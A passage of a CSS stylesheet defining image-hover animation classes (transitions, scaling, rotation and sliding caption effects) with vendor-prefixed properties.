
  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.BackgroundFRS:hover img {

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

  opacity: 0; }



.SquareCircle {

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.SquareCircle:hover {

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%; }



.CircleSquare {

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.CircleSquare:hover {

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  -ms-border-radius: 0;

  -o-border-radius: 0;

  border-radius: 0; }



/*  =============================================

Cubic Effects

============================================= */

.ImageWrapper .CStyleH {

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  top: 0;

  visibility: hidden;

  width: 100%;

  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }



.ImageWrapper:hover .CStyleH {

  margin-top: -20px;

  opacity: 1;

  top: 50%;

  visibility: visible; }



.ImageWrapper .CStyleHe {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  bottom: 0;

  width: 100%;

  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }



.ImageWrapper:hover .CStyleHe {

  margin-bottom: -20px;

  opacity: 1;

  bottom: 50%;

  visibility: visible; }



.ImageWrapper .CStyleLi {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: right;

  right: 0;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }



.ImageWrapper:hover .CStyleLi {

  margin-right: -42px;

  opacity: 1;

  right: 50%;

  visibility: visible; }



.ImageWrapper .CStyleBe {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: left;

  left: 0;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }



.ImageWrapper:hover .CStyleBe {

  margin-left: -42px;

  opacity: 1;

  left: 50%;

  visibility: visible; }



.ImageWrapper .CStyleB {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transform: scale(0.2);

  -moz-transform: scale(0.2);

  -ms-transform: scale(0.2);

  -o-transform: scale(0.2);

  transform: scale(0.2);

  -webkit-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -moz-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -ms-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  -o-transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15);

  transition: all 400ms cubic-bezier(1, -0.6, 0.57, -0.15); }



.ImageWrapper:hover .CStyleB {

  opacity: 1;

  visibility: visible;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.ImageWrapper .CStyleC span {

  position: absolute; }



.ImageWrapper .CStyleC span:nth-of-type(1) {

  bottom: 50%;

  top: 50%;

  left: 0;

  margin: -20px 0 0 -68px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;

  -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important; }



.ImageWrapper .CStyleC span:nth-of-type(2) {

  bottom: 50%;

  top: 50%;

  left: 50%;

  right: 50%;

  margin: -20px 0 0 -20px;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .CStyleC span:nth-of-type(3) {

  bottom: 50%;

  top: 50%;

  right: 0;

  margin: -20px -68px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 400ms cubic-bezier(1, 0, 0.57, 0) !important;

  -webkit-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -moz-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -ms-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  -o-transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important;

  transition: all 400ms cubic-bezier(1, -0.36, 0.57, -0.15) !important; }



.ImageWrapper:hover .CStyleC span:nth-of-type(1) {

  left: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .CStyleC span:nth-of-type(2) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.ImageWrapper:hover .CStyleC span:nth-of-type(3) {

  right: 50%;

  visibility: visible;

  opacity: 1; }



/*  =============================================

Button Effects

============================================= */

.ImageWrapper .StyleH {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleH {

  opacity: 1;

  visibility: visible; }



.ImageWrapper .StyleHe {

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  top: 0;

  visibility: hidden;

  width: 100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleHe {

  margin-top: -20px;

  opacity: 1;

  top: 50%;

  visibility: visible; }



.ImageWrapper .StyleLi {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  bottom: 0;

  width: 100%;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleLi {

  margin-bottom: -20px;

  opacity: 1;

  bottom: 50%;

  visibility: visible; }



.ImageWrapper .StyleBe {

  visibility: hidden;

  opacity: 0;

  position: absolute;

  text-align: right;

  right: 0;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleBe {

  margin-right: -42px;

  opacity: 1;

  right: 50%;

  visibility: visible; }



.ImageWrapper .StyleB {

  visibility: hidden;

  opacity: 0;

  position: absolute;

  text-align: left;

  left: 0;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleB {

  margin-left: -42px;

  opacity: 1;

  left: 50%;

  visibility: visible; }



.ImageWrapper .StyleC {

  visibility: hidden;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transform: scale(0.2);

  -moz-transform: scale(0.2);

  -ms-transform: scale(0.2);

  -o-transform: scale(0.2);

  transform: scale(0.2);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleC {

  opacity: 1;

  visibility: visible;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



.ImageWrapper .StyleN {

  visibility: hidden;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  visibility: visible;

  -webkit-transform: rotate(0deg);

  -moz-transform: rotate(0deg);

  -ms-transform: rotate(0deg);

  -o-transform: rotate(0deg);

  transform: rotate(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleN {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(360deg);

  -moz-transform: rotate(360deg);

  -ms-transform: rotate(360deg);

  -o-transform: rotate(360deg);

  transform: rotate(360deg); }



.ImageWrapper .StyleO span {

  position: absolute; }



.ImageWrapper .StyleO span:nth-of-type(1) {

  bottom: 50%;

  top: 50%;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleO span:nth-of-type(2) {

  bottom: 50%;

  top: 50%;

  right: 50%;

  margin: -20px -42px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleO span:nth-of-type(1) {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(360deg);

  -moz-transform: rotate(360deg);

  -ms-transform: rotate(360deg);

  -o-transform: rotate(360deg);

  transform: rotate(360deg); }



.ImageWrapper:hover .StyleO span:nth-of-type(2) {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotate(360deg);

  -moz-transform: rotate(360deg);

  -ms-transform: rotate(360deg);

  -o-transform: rotate(360deg);

  transform: rotate(360deg); }



.ImageWrapper .StyleF {

  visibility: hidden;

  -webkit-transform: scale(0.5) rotateX(360deg);

  -moz-transform: scale(0.5) rotateX(360deg);

  -ms-transform: scale(0.5) rotateX(360deg);

  -o-transform: scale(0.5) rotateX(360deg);

  transform: scale(0.5) rotateX(360deg);

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleF {

  opacity: 1;

  -webkit-transform: scale(1) rotateX(0deg);

  -moz-transform: scale(1) rotateX(0deg);

  -ms-transform: scale(1) rotateX(0deg);

  -o-transform: scale(1) rotateX(0deg);

  transform: scale(1) rotateX(0deg);

  visibility: visible; }



.ImageWrapper .StyleNe {

  visibility: hidden;

  margin: 0;

  -webkit-transform: rotateY(0deg);

  -moz-transform: rotateY(0deg);

  -ms-transform: rotateY(0deg);

  -o-transform: rotateY(0deg);

  transform: rotateY(0deg);

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleNe {

  opacity: 1;

  -webkit-transform: rotateY(360deg);

  -moz-transform: rotateY(360deg);

  -ms-transform: rotateY(360deg);

  -o-transform: rotateY(360deg);

  transform: rotateY(360deg);

  visibility: visible; }



.ImageWrapper .StyleNa {

  visibility: hidden;

  -webkit-transform: scale(0.2) rotateY(360deg);

  -moz-transform: scale(0.2) rotateY(360deg);

  -ms-transform: scale(0.2) rotateY(360deg);

  -o-transform: scale(0.2) rotateY(360deg);

  transform: scale(0.2) rotateY(360deg);

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleNa {

  opacity: 1;

  -webkit-transform: scale(1) rotateY(0deg);

  -moz-transform: scale(1) rotateY(0deg);

  -ms-transform: scale(1) rotateY(0deg);

  -o-transform: scale(1) rotateY(0deg);

  transform: scale(1) rotateY(0deg);

  visibility: visible; }



.ImageWrapper .StyleMg span {

  position: absolute; }



.ImageWrapper .StyleMg span:nth-of-type(1) {

  bottom: 50%;

  top: 50%;

  left: 50%;

  margin: -20px 0 0 -82px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleMg span:nth-of-type(2) {

  bottom: 50%;

  top: 50%;

  right: 50%;

  margin: -20px -82px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleMg span:nth-of-type(1) {

  margin: -20px 0 0 -42px;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleMg span:nth-of-type(2) {

  margin: -20px -42px 0 0;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleAl span {

  position: absolute; }



.ImageWrapper .StyleAl span:nth-of-type(1) {

  top: 0;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleAl span:nth-of-type(2) {

  bottom: 0;

  right: 50%;

  margin: 0 -42px -20px 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleAl span:nth-of-type(1) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleAl span:nth-of-type(2) {

  bottom: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleSi span {

  position: absolute; }



.ImageWrapper .StyleSi span:nth-of-type(1) {

  bottom: 0;

  left: 50%;

  margin: 0 0 -20px -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleSi span:nth-of-type(2) {

  top: 0;

  right: 50%;

  margin: -20px -42px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleSi span:nth-of-type(1) {

  bottom: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleSi span:nth-of-type(2) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleP span {

  position: absolute; }



.ImageWrapper .StyleP span:nth-of-type(1) {

  top: 0;

  left: 0;

  margin: -40px 0 0 -40px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleP span:nth-of-type(2) {

  bottom: 0;

  right: 0;

  margin: 0 -40px -40px 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleP span:nth-of-type(1) {

  top: 50%;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleP span:nth-of-type(2) {

  bottom: 50%;

  right: 50%;

  margin: 0 -42px -20px 0;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleS span {

  position: absolute; }



.ImageWrapper .StyleS span:nth-of-type(1) {

  bottom: 0;

  left: 0;

  margin: -40px 0 0 -40px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleS span:nth-of-type(2) {

  top: 0;

  right: 0;

  margin: 0 -40px -40px 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleS span:nth-of-type(1) {

  bottom: 50%;

  left: 50%;

  margin: 0 0 -20px -42px;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleS span:nth-of-type(2) {

  top: 50%;

  right: 50%;

  margin: -20px -42px 0 0;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleCl {

  visibility: hidden;

  margin: 0;

  opacity: 0;

  position: absolute;

  text-align: center;

  width: 100%;

  top: 50%;

  margin-top: -20px;

  visibility: visible;

  -webkit-transform: rotateX(0deg);

  -moz-transform: rotateX(0deg);

  -ms-transform: rotateX(0deg);

  -o-transform: rotateX(0deg);

  transform: rotateX(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleCl {

  opacity: 1;

  visibility: visible;

  -webkit-transform: rotateX(360deg);

  -moz-transform: rotateX(360deg);

  -ms-transform: rotateX(360deg);

  -o-transform: rotateX(360deg);

  transform: rotateX(360deg); }



.ImageWrapper .StyleAr span {

  position: absolute; }



.ImageWrapper .StyleAr span:nth-of-type(1) {

  top: 50%;

  bottom: 50%;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0.2) rotate(0deg);

  -moz-transform: scale(0.2) rotate(0deg);

  -ms-transform: scale(0.2) rotate(0deg);

  -o-transform: scale(0.2) rotate(0deg);

  transform: scale(0.2) rotate(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleAr span:nth-of-type(2) {

  top: 50%;

  bottom: 50%;

  right: 50%;

  margin: -20px -42px -0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0.2) rotate(0deg);

  -moz-transform: scale(0.2) rotate(0deg);

  -ms-transform: scale(0.2) rotate(0deg);

  -o-transform: scale(0.2) rotate(0deg);

  transform: scale(0.2) rotate(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleAr span:nth-of-type(1) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1) rotate(360deg);

  -moz-transform: scale(1) rotate(360deg);

  -ms-transform: scale(1) rotate(360deg);

  -o-transform: scale(1) rotate(360deg);

  transform: scale(1) rotate(360deg); }



.ImageWrapper:hover .StyleAr span:nth-of-type(2) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1) rotate(360deg);

  -moz-transform: scale(1) rotate(360deg);

  -ms-transform: scale(1) rotate(360deg);

  -o-transform: scale(1) rotate(360deg);

  transform: scale(1) rotate(360deg); }



.ImageWrapper .StyleK span {

  position: absolute; }



.ImageWrapper .StyleK span:nth-of-type(1) {

  top: 50%;

  bottom: 50%;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: rotateY(0deg);

  -moz-transform: rotateY(0deg);

  -ms-transform: rotateY(0deg);

  -o-transform: rotateY(0deg);

  transform: rotateY(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleK span:nth-of-type(2) {

  top: 50%;

  bottom: 50%;

  right: 50%;

  margin: -20px -42px -0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: rotateY(0deg);

  -moz-transform: rotateY(0deg);

  -ms-transform: rotateY(0deg);

  -o-transform: rotateY(0deg);

  transform: rotateY(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleK span:nth-of-type(1) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: rotateY(360deg);

  -moz-transform: rotateY(360deg);

  -ms-transform: rotateY(360deg);

  -o-transform: rotateY(360deg);

  transform: rotateY(360deg); }



.ImageWrapper:hover .StyleK span:nth-of-type(2) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: rotateY(360deg);

  -moz-transform: rotateY(360deg);

  -ms-transform: rotateY(360deg);

  -o-transform: rotateY(360deg);

  transform: rotateY(360deg); }



.ImageWrapper .StyleCa span {

  position: absolute; }



.ImageWrapper .StyleCa span:nth-of-type(1) {

  top: 50%;

  bottom: 50%;

  left: 50%;

  margin: -20px 0 0 -42px;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0.2) rotateY(0deg);

  -moz-transform: scale(0.2) rotateY(0deg);

  -ms-transform: scale(0.2) rotateY(0deg);

  -o-transform: scale(0.2) rotateY(0deg);

  transform: scale(0.2) rotateY(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleCa span:nth-of-type(2) {

  top: 50%;

  bottom: 50%;

  right: 50%;

  margin: -20px -42px -0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0.2) rotateY(0deg);

  -moz-transform: scale(0.2) rotateY(0deg);

  -ms-transform: scale(0.2) rotateY(0deg);

  -o-transform: scale(0.2) rotateY(0deg);

  transform: scale(0.2) rotateY(0deg);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleCa span:nth-of-type(1) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1) rotateY(360deg);

  -moz-transform: scale(1) rotateY(360deg);

  -ms-transform: scale(1) rotateY(360deg);

  -o-transform: scale(1) rotateY(360deg);

  transform: scale(1) rotateY(360deg); }



.ImageWrapper:hover .StyleCa span:nth-of-type(2) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1) rotateY(360deg);

  -moz-transform: scale(1) rotateY(360deg);

  -ms-transform: scale(1) rotateY(360deg);

  -o-transform: scale(1) rotateY(360deg);

  transform: scale(1) rotateY(360deg); }



.ImageWrapper .StyleSc span {

  position: absolute; }



.ImageWrapper .StyleSc span:nth-of-type(1) {

  bottom: 50%;

  top: 50%;

  left: 0;

  margin: -20px 0 0 -68px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleSc span:nth-of-type(2) {

  top: 0;

  right: 50%;

  left: 50%;

  margin: -20px 0 0 -20px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleSc span:nth-of-type(3) {

  bottom: 50%;

  top: 50%;

  right: 0;

  margin: -20px -68px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleSc span:nth-of-type(1) {

  left: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleSc span:nth-of-type(2) {

  top: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleSc span:nth-of-type(3) {

  right: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper .StyleTi span {

  position: absolute; }



.ImageWrapper .StyleTi span:nth-of-type(1) {

  bottom: 50%;

  top: 50%;

  left: 0;

  margin: -20px 0 0 -68px;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleTi span:nth-of-type(2) {

  bottom: 50%;

  top: 50%;

  left: 50%;

  right: 50%;

  margin: -20px 0 0 -20px;

  visibility: hidden;

  opacity: 0;

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper .StyleTi span:nth-of-type(3) {

  bottom: 50%;

  top: 50%;

  right: 0;

  margin: -20px -68px 0 0;

  visibility: hidden;

  opacity: 0;

  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  -ms-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.ImageWrapper:hover .StyleTi span:nth-of-type(1) {

  left: 50%;

  visibility: visible;

  opacity: 1; }



.ImageWrapper:hover .StyleTi span:nth-of-type(2) {

  visibility: visible;

  opacity: 1;

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1); }



